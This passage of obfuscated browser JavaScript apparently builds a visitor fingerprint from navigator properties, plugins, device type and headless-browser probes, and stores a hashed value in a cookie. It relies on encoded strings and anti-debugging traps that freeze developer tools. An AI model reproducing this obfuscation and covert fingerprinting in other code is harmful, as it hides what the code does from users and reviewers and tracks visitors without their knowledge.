_0x4b132b(_0x163443,_0x113663){return _0x163443<<_0x113663;},'\x78\x62\x54':function _0x2df2c6(_0x3ac456,_0x25456c){return _0x3ac456>>_0x25456c;},'\x4c\x43\x7a':function _0x78441b(_0x4ffeb,_0x5651af){return _0x4ffeb|_0x5651af;},'\x79\x6c\x47':function _0x5c7d48(_0x75ccf2,_0x122e2d){return _0x75ccf2<<_0x122e2d;},'\x57\x6f\x6c':function _0x5b7130(_0x12282f,_0x33e49d){return _0x12282f&_0x33e49d;},'\x58\x77\x4f':function _0x1e7569(_0x5259be,_0x19e1a3){return _0x5259be&_0x19e1a3;},'\x61\x52\x64':function _0x16f360(_0x2aaa44,_0x26b891){return _0x2aaa44==_0x26b891;},'\x59\x6e\x68':function _0x12cf9e(_0x1be76a,_0x2b8332){return _0x1be76a<<_0x2b8332;},'\x44\x70\x4d':function _0x45b714(_0x142f3d,_0x5c82e5){return _0x142f3d&_0x5c82e5;},'\x53\x71\x4c':function _0x35044d(_0x4f5463,_0x32cc39){return _0x4f5463>>_0x32cc39;}};var _0x2e4006=_0x25d1('0xb', '\x51\x2a\x41\x69')[_0x25d1('0xc', '\x57\x41\x71\x39')]('\x7c'),_0x3e3959=0x0;while(!![]){switch(_0x2e4006[_0x3e3959++]){case'\x30':var _0x1f7443,_0x912327,_0x5e7d5c;continue;case'\x31':var _0x4d4922,_0xebfa2c,_0x20bc13;continue;case'\x32':while(_0x1c03e1[_0x25d1('0xd', '\x4e\x6c\x65\x5a')](_0x912327,_0x5e7d5c)){var _0x3968fd=_0x25d1('0xe', '\x37\x63\x40\x5e')[_0x25d1('0xf', '\x66\x53\x6d\x65')]('\x7c'),_0x113ca7=0x0;while(!![]){switch(_0x3968fd[_0x113ca7++]){case'\x30':if(_0x1c03e1[_0x25d1('0x10', '\x2a\x4b\x63\x66')](_0x912327,_0x5e7d5c)){_0x1f7443+=_0x5d596e[_0x25d1('0x11', '\x5b\x59\x43\x70')](_0x1c03e1[_0x25d1('0x12', '\x44\x41\x45\x4c')](_0x4d4922,0x2));_0x1f7443+=_0x5d596e[_0x25d1('0x13', '\x2a\x69\x78\x21')](_0x1c03e1[_0x25d1('0x14', '\x50\x58\x6e\x4a')](_0x1c03e1[_0x25d1('0x15', '\x4e\x6c\x65\x5a')](_0x1c03e1[_0x25d1('0x16', '\x79\x70\x47\x32')](_0x4d4922,0x3),0x4),_0x1c03e1[_0x25d1('0x17', '\x2a\x69\x78\x21')](_0x1c03e1[_0x25d1('0x18', '\x44\x78\x36\x6d')](_0xebfa2c,0xf0),0x4)));_0x1f7443+=_0x5d596e[_0x25d1('0x19', '\x48\x63\x6e\x67')](_0x1c03e1[_0x25d1('0x1a', '\x75\x31\x4d\x48')](_0x1c03e1[_0x25d1('0x1b', '\x6f\x24\x2a\x66')](_0xebfa2c,0xf),0x2));_0x1f7443+='\x3d';break;}continue;case'\x31':_0x1f7443+=_0x5d596e[_0x25d1('0x1c', '\x52\x71\x64\x49')](_0x1c03e1[_0x25d1('0x1d', '\x71\x4c\x50\x33')](_0x4d4922,0x2));continue;case'\x32':_0x1f7443+=_0x5d596e[_0x25d1('0x1e', '\x5d\x42\x51\x32')](_0x1c03e1[_0x25d1('0x1f', '\x66\x53\x6d\x65')](_0x1c03e1[_0x25d1('0x20', '\x6d\x5a\x30\x63')](_0x1c03e1[_0x25d1('0x21', '\x75\x25\x46\x63')](_0xebfa2c,0xf),0x2),_0x1c03e1[_0x25d1('0x22', '\x59\x30\x74\x71')](_0x20bc13,0xc0)>>0x6));continue;case'\x33':if(_0x1c03e1[_0x25d1('0x23', '\x64\x63\x4c\x44')](_0x912327,_0x5e7d5c)){_0x1f7443+=_0x5d596e[_0x25d1('0x24', '\x71\x54\x35\x37')](_0x4d4922>>0x2);_0x1f7443+=_0x5d596e[_0x25d1('0x25', '\x74\x40\x4a\x71')](_0x1c03e1[_0x25d1('0x26', '\x71\x26\x54\x6d')](_0x1c03e1[_0x25d1('0x27', '\x53\x46\x69\x35')](_0x4d4922,0x3),0x4));_0x1f7443+='\x3d\x3d';break;}continue;case'\x34':_0x4d4922=_0x5f0ec[_0x25d1('0x28', '\x44\x78\x36\x6d')](_0x912327++)&0xff;continue;case'\x35':_0x20bc13=_0x5f0ec[_0x25d1('0x29', '\x71\x26\x54\x6d')](_0x912327++);continue;case'\x36':_0x1f7443+=_0x5d596e[_0x25d1('0x1e', '\x5d\x42\x51\x32')](_0x1c03e1[_0x25d1('0x2a', '\x44\x29\x70\x72')](_0x20bc13,0x3f));continue;case'\x37':_0xebfa2c=_0x5f0ec[_0x25d1('0x29', '\x71\x26\x54\x6d')](_0x912327++);continue;case'\x38':_0x1f7443+=_0x5d596e[_0x25d1('0x2b', '\x42\x6b\x65\x58')](_0x1c03e1[_0x25d1('0x2c', '\x59\x30\x74\x71')]((_0x4d4922&0x3)<<0x4,_0x1c03e1[_0x25d1('0x2d', '\x34\x28\x58\x69')](_0x1c03e1[_0x25d1('0x2e', '\x37\x65\x34\x42')](_0xebfa2c,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x912327=0x0;continue;case'\x34':_0x1f7443='';continue;case'\x35':return _0x1f7443;continue;case'\x36':var _0x5d596e=_0x25d1('0x2f', '\x64\x63\x4c\x44');continue;case'\x37':_0x5e7d5c=_0x5f0ec[_0x25d1('0x30', '\x44\x29\x70\x72')];continue;}break;}}function _0xc00e6a(_0x110d98){var _0x12aeab=_0x52f661(this,function(){var _0x5c41cd=function(){return'\x64\x65\x76';},_0x434b36=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x357a63=function(){var _0x62d363=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x62d363['\x74\x65\x73\x74'](_0x5c41cd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3fdad4=function(){var _0xe1fb63=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe1fb63['\x74\x65\x73\x74'](_0x434b36['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x87928c=function(_0x5c87a7){var _0x19c8e5=~-0x1>>0x1+0xff%0x0;if(_0x5c87a7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x19c8e5)){_0x2cf910(_0x5c87a7);}};var _0x2cf910=function(_0x555b8d){var _0x45ec5d=~-0x4>>0x1+0xff%0x0;if(_0x555b8d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x45ec5d){_0x87928c(_0x555b8d);}};if(!_0x357a63()){if(!_0x3fdad4()){_0x87928c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x87928c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x87928c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x12aeab();return function(_0xbb0a6f){_0x1380ad+=_0xbb0a6f;return _0x253251[_0x25d1('0x31', '\x66\x53\x6d\x65')](_0x110d98,_0xbb0a6f);};}function _0x425399(){var _0x35d7ac=new _0x32d5f9[_0x25d1('0x32', '\x47\x44\x74\x31')]();var _0x1f0496=new _0x32d5f9[_0x25d1('0x33', '\x71\x4c\x50\x33')](_0x25d1('0x34', '\x74\x40\x4a\x71'));var _0x1d9240=_0x1eb88d[_0x25d1('0x35', '\x37\x65\x34\x42')][_0x25d1('0x36', '\x4e\x73\x6d\x25')]('\x3b');for(var _0x59fe68=0x0;_0x59fe68<_0x1d9240[_0x25d1('0x37', '\x33\x28\x49\x5e')];_0x59fe68++){var _0x1cbaad=_0x1d9240[_0x59fe68][_0x25d1('0x38', '\x75\x31\x4d\x48')](0x0,_0x1d9240[_0x59fe68][_0x25d1('0x39', '\x59\x30\x74\x71')]('\x3d'));var _0x46b228=_0x1d9240[_0x59fe68][_0x25d1('0x3a', '\x79\x70\x47\x32')](_0x253251[_0x25d1('0x3b', '\x64\x63\x4c\x44')](_0x1d9240[_0x59fe68][_0x25d1('0x3c', '\x62\x37\x52\x55')]('\x3d'),0x1),_0x1d9240[_0x59fe68][_0x25d1('0x3d', '\x52\x71\x64\x49')]);if(_0x1f0496[_0x25d1('0x3e', '\x44\x41\x45\x4c')](_0x1cbaad)){_0x35d7ac[_0x35d7ac[_0x25d1('0x30', '\x44\x29\x70\x72')]]=_0x46b228;}}_0x5a8bd1();return _0x35d7ac;}function _0x58c36e(_0x11e509){var _0x1c7b2a={'\x72\x72\x74':function _0x50686f(_0x65ab87,_0x3b42cd){return _0x65ab87+_0x3b42cd;},'\x6b\x68\x58':function _0x16eec2(_0x3abc17,_0x4e9193){return _0x3abc17<_0x4e9193;},'\x42\x68\x4e':function _0x59b4a9(_0x40a18b,_0x545c15){return _0x40a18b+_0x545c15;},'\x65\x5a\x51':function _0x2ec356(_0x592d65,_0xbfe6f8){return _0x592d65%_0xbfe6f8;},'\x6b\x56\x68':function _0x1c5545(_0x337562){return _0x337562();},'\x6b\x6d\x61':function _0x531701(_0x50db0b,_0x41e94f,_0x27938e,_0x1e6681){return _0x50db0b(_0x41e94f,_0x27938e,_0x1e6681);},'\x49\x58\x41':function _0x176e34(_0x139bae,_0xe38b0f){return _0x139bae(_0xe38b0f);},'\x53\x6b\x4f':function _0x537f9b(_0x662409,_0x35c8ac){return _0x662409+_0x35c8ac;},'\x7a\x50\x45':function _0x532764(_0x12c4ac,_0x1a3163){return _0x12c4ac(_0x1a3163);},'\x50\x4b\x66':function _0x5cdf6c(_0x21f886,_0x3ea55f){return _0x21f886+_0x3ea55f;},'\x54\x6a\x48':function _0x49b41f(_0xee8ce,_0x43e630){return _0xee8ce+_0x43e630;},'\x56\x56\x48':function _0x286dd6(_0x307c9c,_0x259ce1,_0x548a52){return _0x307c9c(_0x259ce1,_0x548a52);},'\x62\x67\x7a':function _0x3376dc(_0x2e30fd,_0x21ffc9){return _0x2e30fd-_0x21ffc9;}};var _0x2de7dd=_0x25d1('0x3f', '\x66\x53\x6d\x65')[_0x25d1('0x40', '\x71\x4c\x50\x33')]('\x7c'),_0x16f99e=0x0;while(!![]){switch(_0x2de7dd[_0x16f99e++]){case'\x30':var _0xe6a7fd=_0x425399();continue;case'\x31':var _0xf0c834='\xfb\xb4\x23\x72\x86\x53\x3a\x00';var _0x56da85='';var _0x81e6a9='';for (var _0xc569eb=0x0;_0xc569eb<0x7;_0xc569eb++){_0x56da85+=_0xf0c834[_0xc569eb];}for (var _0x69d034=0x7;_0x69d034<_0xf0c834['\x6c\x65\x6e\x67\x74\x68'];_0x69d034++){_0x81e6a9+=_0xf0c834[_0x69d034];}var _0x27777a=_0x25d1('0x42', '\xe8\x57\x5c\x66\xf3\x19\x22\x44');continue;case'\x32':for(var _0x10b3e7=0x0;_0x1c7b2a[_0x25d1('0x43', '\x4e\x73\x6d\x25')](_0x10b3e7,_0x27777a[_0x25d1('0x44', '\x44\x41\x45\x4c')]);_0x10b3e7++){_0x59acda+=_0x1c7b2a[_0x25d1('0x45', '\x42\x6b\x65\x58')](_0x27777a[_0x25d1('0x46', '\x71\x54\x35\x37')](_0x10b3e7),_0x931562[_0x25d1('0x47', '\x52\x71\x64\x49')](_0x1c7b2a[_0x25d1('0x48', '\x44\x78\x36\x6d')](_0x10b3e7,_0x931562[_0x25d1('0x49', '\x37\x65\x34\x42')])))[_0x25d1('0x4a', '\x48\x63\x6e\x67')](0x10);}continue;case'\x33':var _0x931562=_0x4a9004[_0x25d1('0x4b', '\x2a\x4b\x63\x66')]();continue;case'\x34':var _0x4a9004=new _0x32d5f9[_0x25d1('0x4c', '\x39\x65\x61\x51')](_0xe6a7fd[_0x25d1('0x4d', '\x2a\x4b\x63\x66')]);continue;case'\x35':var _0x32a002;continue;case'\x36':_0x1c7b2a[_0x25d1('0x4e', '\x71\x4c\x50\x33')](_0x5a8bd1);continue;case'\x37':_0x1c7b2a[_0x25d1('0x4f', '\x49\x25\x66\x2a')](_0x59be23,_0x25d1('0x50', '\x59\x30\x74\x71'),_0x32a002,0x14);continue;case'\x38':for(var _0x10b3e7=0x0;_0x10b3e7<_0xe6a7fd[_0x25d1('0x51', '\x71\x4c\x50\x33')];_0x10b3e7++){_0x4a9004[_0x10b3e7]=_0x1c7b2a[_0x25d1('0x52', '\x75\x31\x4d\x48')](_0x574e21,_0x1c7b2a[_0x25d1('0x53', '\x37\x63\x40\x5e')](_0x11e509,_0xe6a7fd[_0x10b3e7]));}continue;case'\x39':_0x32a002=_0x1c7b2a[_0x25d1('0x54', '\x37\x65\x34\x42')](btoa,_0x1c7b2a[_0x25d1('0x55', '\x44\x29\x70\x72')](_0x1c7b2a[_0x25d1('0x56', '\x47\x44\x74\x31')](_0x1c7b2a[_0x25d1('0x57', '\x5a\x74\x43\x44')](_0x1c7b2a[_0x25d1('0x58', '\x34\x28\x58\x69')](_0x25d1,_0x1c7b2a[_0x25d1('0x59', '\x4d\x67\x68\x46')](_0x5d12[_0x25d1('0x30', '\x44\x29\x70\x72')],0x1),_0x27777a[_0x25d1('0x5a', '\x36\x25\x35\x51')](0x0,0x5))+_0x25d1('0x5b', '\x37\x65\x34\x42'),_0x931562),_0x25d1('0x5c', '\x36\x25\x35\x51')),_0x59acda));continue;case'\x31\x30':_0x5d12[_0x25d1('0x5d', '\x42\x6b\x65\x58')](btoa(_0x11e509));continue;case'\x31\x31':var _0x59acda='';continue;case'\x31\x32':_0x5d12[_0x25d1('0x5e', '\x51\x2a\x41\x69')]();continue;case'\x31\x33':_0x1c7b2a[_0x25d1('0x5f', '\x31\x45\x48\x70')](_0x5a8bd1);continue;}break;}}function _0x574e21(_0x356854){var _0x345e91=0x0;for(var _0x2fb55c=0x0;_0x2fb55c<_0x356854[_0x25d1('0x60', '\x59\x30\x74\x71')];_0x2fb55c++){_0x345e91+=_0x356854[_0x25d1('0x61', '\x47\x44\x74\x31')](_0x2fb55c);}_0x253251[_0x25d1('0x62', '\x52\x71\x64\x49')](_0x5a8bd1);return _0x345e91;}function _0x59be23(_0x50e27f,_0x2441a1,_0x560f47){var _0x119774={'\x49\x67\x56':function _0x2c61a6(_0x2f5564,_0x4f927e){return _0x2f5564+_0x4f927e;},'\x76\x77\x68':function _0x1a16c9(_0x32c62b,_0x3ade3f){return _0x32c62b+_0x3ade3f;},'\x65\x4b\x79':function _0x5c7eef(_0x267d41,_0x22d4ce){return _0x267d41+_0x22d4ce;},'\x56\x52\x68':function _0x35d810(_0x45f88f,_0x5c5ad9){return _0x45f88f*_0x5c5ad9;},'\x70\x5a\x79':function _0x115dd4(_0x53b320,_0x508bcf){return _0x53b320+_0x508bcf;}};var _0x2d0733=_0x25d1('0x63', '\x2a\x4b\x63\x66')[_0x25d1('0x64', '\x52\x71\x64\x49')]('\x7c'),_0x3436f1=0x0;while(!![]){switch(_0x2d0733[_0x3436f1++]){case'\x30':var _0x3d813c='';continue;case'\x31':_0x1eb88d[_0x25d1('0x65', '\x4e\x6c\x65\x5a')]=_0x119774[_0x25d1('0x66', '\x66\x53\x6d\x65')](_0x119774[_0x25d1('0x67', '\x66\x53\x6d\x65')](_0x119774[_0x25d1('0x68', '\x31\x45\x48\x70')](_0x50e27f,'\x3d'),_0x2441a1),_0x3d813c)+_0x25d1('0x69', '\x77\x6c\x40\x32');continue;case'\x32':var _0x1f7238=_0x39973e[_0x25d1('0x6a', '\x55\x41\x34\x68')](0x0,0x1);continue;case'\x33':var _0x39973e=_0x25d1('0x6b', '\x4d\x67\x68\x46');continue;case'\x34':var _0x1617e6=_0x39973e[_0x25d1('0x6c', '\x44\x78\x36\x6d')](0x1);continue;case'\x35':if(_0x560f47){var _0x99ce02=new _0x32d5f9[_0x25d1('0x6d', '\x57\x41\x71\x39')]();_0x99ce02[_0x25d1('0x6e', '\x5d\x42\x51\x32')](_0x119774[_0x25d1('0x6f', '\x44\x74\x4c\x67')](_0x99ce02[_0x25d1('0x70', '\x53\x46\x69\x35')](),_0x119774[_0x25d1('0x71', '\x47\x47\x71\x54')](_0x560f47,0x3e8)));var _0x3d813c=_0x119774[_0x25d1('0x72', '\x33\x28\x49\x5e')](_0x25d1('0x73', '\x2a\x69\x78\x21'),_0x99ce02[_0x25d1('0x74', '\x67\x53\x4c\x6c')]());}continue;}break;}}function _0x567838(){function _0x375d2(_0x5da9db){if(_0x253251[_0x25d1('0x75', '\x74\x40\x4a\x71')]((''+_0x253251[_0x25d1('0x76', '\x71\x4c\x50\x33')](_0x5da9db,_0x5da9db))[_0x25d1('0x77', '\x57\x41\x71\x39')],0x1)||_0x253251[_0x25d1('0x78', '\x5d\x42\x51\x32')](_0x5da9db%0x14,0x0)){(function(){}[_0x25d1('0x79', '\x45\x4e\x42\x56')](_0x25d1('0x7a', '\x39\x65\x61\x51'))());}else{(function(){}[_0x25d1('0x7b', '\x50\x33\x32\x35')](_0x25d1('0x7c', '\x50\x58\x6e\x4a'))());}return _0x253251[_0x25d1('0x7d', '\x75\x25\x46\x63')](_0x375d2,++_0x5da9db);}try{return _0x375d2(0x0);}catch(_0x39e76f){}};function _0x5a8bd1(){if(_0x253251[_0x25d1('0x7e', '\x57\x6c\x33\x37')](new _0x32d5f9[_0x25d1('0x7f', '\x75\x31\x4d\x48')]()[_0x25d1('0x80', '\x75\x31\x4d\x48')](),_0xe819f1)>0x1f4){_0x253251[_0x25d1('0x81', '\x49\x25\x66\x2a')](_0x567838);}}function _0x35735c(_0x7a2861){var _0x1c546e='';var _0x56c286=new Array();for(var _0x359030=0x0;_0x253251[_0x25d1('0x82', '\x44\x74\x4c\x67')](_0x359030,_0x7a2861[_0x25d1('0x83', '\x66\x53\x6d\x65')]);_0x359030++){var _0x21a4e5=_0x7a2861[_0x359030][0x0];var _0x58edbc=_0x7a2861[_0x359030][0x2];switch(_0x7a2861[_0x359030][0x1]){case _0x25d1('0x84', '\x42\x6b\x65\x58'):try{if(_0x253251[_0x25d1('0x85', '\x5a\x74\x43\x44')](typeof _0x253251[_0x25d1('0x86', '\x31\x45\x48\x70')](_0x58edbc),_0x25d1('0x87', '\x51\x2a\x41\x69'))){_0x56c286[_0x56c286[_0x25d1('0x44', '\x44\x41\x45\x4c')]]=_0x253251[_0x25d1('0x88', '\x66\x53\x6d\x65')](_0x14c2b1,_0x253251[_0x25d1('0x89', '\x33\x28\x49\x5e')](_0x21a4e5,_0x25d1('0x8a', '\x52\x71\x64\x49')));}else{_0x56c286[_0x56c286[_0x25d1('0x8b', '\x53\x46\x69\x35')]]=_0x253251[_0x25d1('0x8c', '\x50\x72\x4b\x46')](_0x14c2b1,_0x253251[_0x25d1('0x8d', '\x5d\x42\x51\x32')](_0x21a4e5,_0x25d1('0x8e', '\x37\x63\x40\x5e')));}}catch(_0x25ae45){_0x56c286[_0x56c286[_0x25d1('0x8f', '\x50\x58\x6e\x4a')]]=_0x253251[_0x25d1('0x90', '\x37\x63\x40\x5e')](_0x14c2b1,_0x21a4e5+_0x25d1('0x91', '\x40\x67\x6b\x47'));}break;case _0x25d1('0x92', '\x49\x25\x66\x2a'):try{try{_0x1c546e=_0x58edbc();if(_0x253251[_0x25d1('0x93', '\x57\x6c\x33\x37')](typeof _0x1c546e,_0x25d1('0x94', '\x74\x40\x4a\x71'))){_0x56c286[_0x56c286[_0x25d1('0x95', '\x5a\x74\x43\x44')]]=_0x253251[_0x25d1('0x96', '\x2a\x4b\x63\x66')](_0x14c2b1,_0x21a4e5+_0x25d1('0x97', '\x45\x4e\x42\x56'));}else if(_0x1c546e===null){_0x56c286[_0x56c286[_0x25d1('0x95', '\x5a\x74\x43\x44')]]=_0x253251[_0x25d1('0x98', '\x44\x74\x4c\x67')](_0x14c2b1,_0x253251[_0x25d1('0x99', '\x33\x28\x49\x5e')](_0x21a4e5,_0x25d1('0x9a', '\x31\x45\x48\x70')));}else{_0x56c286[_0x56c286[_0x25d1('0x9b', '\x51\x2a\x41\x69')]]=_0x253251[_0x25d1('0x9c', '\x64\x63\x4c\x44')](_0x14c2b1,_0x253251[_0x25d1('0x9d', '\x6f\x24\x2a\x66')](_0x253251[_0x25d1('0x9e', '\x48\x63\x6e\x67')](_0x21a4e5,'\x3d'),_0x1c546e[_0x25d1('0x9f', '\x6f\x24\x2a\x66')]()));}}catch(_0x77087c){_0x56c286[_0x56c286[_0x25d1('0xa0', '\x67\x53\x4c\x6c')]]=_0x253251[_0x25d1('0xa1', '\x4e\x73\x6d\x25')](_0x14c2b1,_0x253251[_0x25d1('0xa2', '\x4e\x73\x6d\x25')](_0x21a4e5,_0x25d1('0xa3', '\x71\x26\x54\x6d')));break;}break;}catch(_0x4e546a){_0x56c286[_0x56c286[_0x25d1('0xa4', '\x75\x25\x46\x63')]]=_0x253251[_0x25d1('0xa5', '\x77\x6c\x40\x32')](_0x14c2b1,_0x253251[_0x25d1('0xa6', '\x2a\x69\x78\x21')](_0x253251[_0x25d1('0xa7', '\x5a\x74\x43\x44')](_0x21a4e5,'\x3d'),_0x4e546a));}break;case _0x25d1('0xa8', '\x2a\x4b\x63\x66'):try{var _0x511d4e=_0x25d1('0xa9', '\x37\x65\x34\x42')[_0x25d1('0xaa', '\x31\x45\x48\x70')]('\x7c'),_0x2a7a74=0x0;while(!![]){switch(_0x511d4e[_0x2a7a74++]){case'\x30':var _0x5efe48=[];continue;case'\x31':for(var _0x50f25a=0x0;_0x50f25a<_0x50ba95[_0x25d1('0xab', '\x37\x65\x34\x42')][_0x25d1('0x8f', '\x50\x58\x6e\x4a')];_0x50f25a++){var _0x359470=_0x25d1('0xac', '\x66\x53\x6d\x65')[_0x25d1('0xad', '\x5a\x74\x43\x44')]('\x7c'),_0x566e22=0x0;while(!![]){switch(_0x359470[_0x566e22++]){case'\x30':if(_0x253251[_0x25d1('0xae', '\x4e\x6c\x65\x5a')](typeof _0x50ba95[_0x25d1('0xaf', '\x2a\x69\x78\x21')][_0x50f25a],_0x25d1('0xb0', '\x75\x25\x46\x63'))){_0x56c286[_0x56c286[_0x25d1('0xb1', '\x4e\x73\x6d\x25')]]=_0x253251[_0x25d1('0xb2', '\x5d\x42\x51\x32')](_0x14c2b1,_0x25d1('0xb3', '\x75\x31\x4d\x48'));break;}continue;case'\x31':var _0x4a9696=_0x50ba95[_0x25d1('0xb4', '\x71\x4c\x50\x33')][_0x50f25a][_0x25d1('0xb5', '\x55\x41\x34\x68')];continue;case'\x32':if(_0x253251[_0x25d1('0xb6', '\x74\x40\x4a\x71')](typeof _0x4a9696,_0x25d1('0x87', '\x51\x2a\x41\x69'))){_0x198773=_0x25d1('0xb7', '\x52\x71\x64\x49');}else if(_0x253251[_0x25d1('0xb8', '\x39\x65\x61\x51')](_0x4a9696[_0x25d1('0xb9', '\x67\x53\x4c\x6c')]('\x2e')[_0x25d1('0x37', '\x33\x28\x49\x5e')],0x1)){_0x198773=_0x4a9696[_0x25d1('0xba', '\x6f\x24\x2a\x66')]('\x2e')[_0x25d1('0xbb', '\x53\x46\x69\x35')]();}continue;case'\x33':var _0x198773=_0x25d1('0xbc', '\x52\x71\x64\x49');continue;case'\x34':if(_0x253251[_0x25d1('0xbd', '\x50\x72\x4b\x46')](_0x5efe48[_0x25d1('0xbe', '\x40\x67\x6b\x47')](_0x198773),0x0)){_0x5efe48[_0x25d1('0xbf', '\x5a\x74\x43\x44')](_0x198773);}continue;}break;}}continue;case'\x32':for(var _0x50f25a=0x0;_0x253251[_0x25d1('0xc0', '\x45\x4e\x42\x56')](_0x50f25a,_0x5efe48[_0x25d1('0xc1', '\x57\x6c\x33\x37')]);_0x50f25a++){_0x56c286[_0x56c286[_0x25d1('0x30', '\x44\x29\x70\x72')]]=_0x253251[_0x25d1('0xc2', '\x44\x74\x4c\x67')](_0x14c2b1,_0x253251[_0x25d1('0xc3', '\x6d\x5a\x30\x63')](_0x25d1('0xc4', '\x2a\x69\x78\x21'),_0x5efe48[_0x50f25a]));}continue;case'\x33':try{_0x50f25a=_0x5efe48[_0x25d1('0xc5', '\x34\x28\x58\x69')]('\x69');}catch(_0x1e293c){_0x56c286[_0x56c286[_0x25d1('0xc6', '\x62\x37\x52\x55')]]=_0x14c2b1(_0x25d1('0xc7', '\x62\x37\x52\x55'));break;}continue;case'\x34':try{var _0x366063=_0x50ba95[_0x25d1('0xc8', '\x4e\x73\x6d\x25')][_0x25d1('0xc9', '\x6f\x24\x2a\x66')];if(_0x253251[_0x25d1('0xca', '\x50\x33\x32\x35')](_0x366063,0x0)||_0x366063==null){_0x56c286[_0x56c286[_0x25d1('0xcb', '\x74\x40\x4a\x71')]]=_0x253251[_0x25d1('0xcc', '\x59\x30\x74\x71')](_0x14c2b1,_0x25d1('0xcd', '\x2a\x4b\x63\x66'));break;}}catch(_0x5b425e){_0x56c286[_0x56c286[_0x25d1('0x83', '\x66\x53\x6d\x65')]]=_0x253251[_0x25d1('0xce', '\x31\x45\x48\x70')](_0x14c2b1,_0x25d1('0xcf', '\x31\x45\x48\x70'));break;}continue;}break;}}catch(_0x44eff8){_0x56c286[_0x56c286[_0x25d1('0xd0', '\x64\x63\x4c\x44')]]=_0x253251[_0x25d1('0xd1', '\x55\x41\x34\x68')](_0x14c2b1,_0x253251[_0x25d1('0xd2', '\x45\x4e\x42\x56')](_0x25d1('0xd3', '\x33\x28\x49\x5e'),_0x44eff8));}break;case _0x25d1('0xd4', '\x4e\x6c\x65\x5a'):if(_0x253251[_0x25d1('0xd5', '\x37\x63\x40\x5e')](_0x21a4e5,_0x25d1('0xd6', '\x37\x63\x40\x5e'))){try{var _0x3e965e='';var _0x2c45db=navigator[_0x25d1('0xd7', '\x71\x26\x54\x6d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x25d1('0xd8', '\x75\x31\x4d\x48')](_0x2c45db)){_0x3e965e=_0x25d1('0xd9', '\x51\x2a\x41\x69');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x25d1('0xda', '\x36\x25\x35\x51')](_0x2c45db)){_0x3e965e=_0x25d1('0xdb', '\x45\x4e\x42\x56');}else{_0x3e965e=_0x25d1('0xdc', '\x45\x4e\x42\x56');}_0x56c286[_0x56c286[_0x25d1('0xdd', '\x47\x47\x71\x54')]]=_0x253251[_0x25d1('0xde', '\x74\x40\x4a\x71')](_0x14c2b1,_0x253251[_0x25d1('0xdf', '\x57\x6c\x33\x37')](_0x21a4e5,'\x3d')+_0x3e965e);}catch(_0x96eb1c){_0x56c286[_0x56c286[_0x25d1('0xa0', '\x67\x53\x4c\x6c')]]=_0x253251[_0x25d1('0xe0', '\x5b\x59\x43\x70')](_0x14c2b1,_0x253251[_0x25d1('0xe1', '\x39\x65\x61\x51')](_0x21a4e5,_0x25d1('0xe2', '\x77\x6c\x40\x32'))+_0x96eb1c[_0x25d1('0xe3', '\x52\x71\x64\x49')]());}}break;}_0x253251[_0x25d1('0xe4', '\x47\x47\x71\x54')](_0x5a8bd1);}return _0x56c286[_0x25d1('0xe5', '\x75\x25\x46\x63')]();}var _0x40a902=[[_0x25d1('0xe6', '\x5b\x59\x43\x70'),_0x25d1('0xe7', '\x50\x33\x32\x35'),function(){return navigator;}],[_0x25d1('0xe8', '\x5a\x74\x43\x44'),_0x25d1('0x92', '\x49\x25\x66\x2a'),function(){return navigator[_0x25d1('0xe9', '\x40\x67\x6b\x47')];}],[_0x25d1('0xea', '\x44\x78\x36\x6d'),_0x25d1('0xeb', '\x45\x4e\x42\x56'),function(){return navigator[_0x25d1('0xec', '\x71\x4c\x50\x33')];}],[_0x25d1('0xed', '\x52\x71\x64\x49'),_0x25d1('0xee', '\x36\x25\x35\x51'),function(){return _0x253251[_0x25d1('0xef', '\x2a\x4b\x63\x66')](navigator[_0x25d1('0xf0', '\x62\x37\x52\x55')][_0x25d1('0xf1', '\x6d\x5a\x30\x63')],0x0);}],[_0x25d1('0xf2', '\x44\x74\x4c\x67'),_0x25d1('0xf3', '\x75\x31\x4d\x48'),function(){return navigator[_0x25d1('0xf4', '\x74\x40\x4a\x71')];}],[_0x25d1('0xf5', '\x47\x47\x71\x54'),_0x25d1('0xf6', '\x4e\x73\x6d\x25'),function(){return navigator[_0x25d1('0xf7', '\x57\x6c\x33\x37')];}],[_0x25d1('0xf8', '\x36\x25\x35\x51'),_0x25d1('0xf9', '\x79\x70\x47\x32'),function(){}],[_0x25d1('0xfa', '\x49\x25\x66\x2a'),_0x25d1('0xfb', '\x47\x47\x71\x54'),function(){var _0x5ad3b0=ActiveXObject;return _0x5ad3b0;}],[_0x25d1('0xfc', '\x71\x54\x35\x37'),_0x25d1('0xfd', '\x5d\x42\x51\x32'),function(){var _0x49556f=webkitURL;return _0x49556f;}],[_0x25d1('0xfe', '\x53\x46\x69\x35'),_0x25d1('0xff', '\x2a\x69\x78\x21'),function(){var _0x2a87ec=_phantom;return _0x2a87ec;}],[_0x25d1('0x100', '\x71\x54\x35\x37'),_0x25d1('0x101', '\x4e\x6c\x65\x5a'),function(){var _0x469639=callPhantom;return _0x469639;}],[_0x25d1('0x102', '\x44\x78\x36\x6d'),_0x25d1('0xfd', '\x5d\x42\x51\x32'),function(){var _0x11444d=chrome;return _0x11444d;}],[_0x25d1('0x103', '\x44\x29\x70\x72'),_0x25d1('0xfd', '\x5d\x42\x51\x32'),function(){var _0x39a2e5=yandex;return _0x39a2e5;}],[_0x25d1('0x104', '\x45\x4e\x42\x56'),_0x25d1('0x105', '\x53\x46\x69\x35'),function(){var _0x3f4738=opera;return _0x3f4738;}],[_0x25d1('0x106', 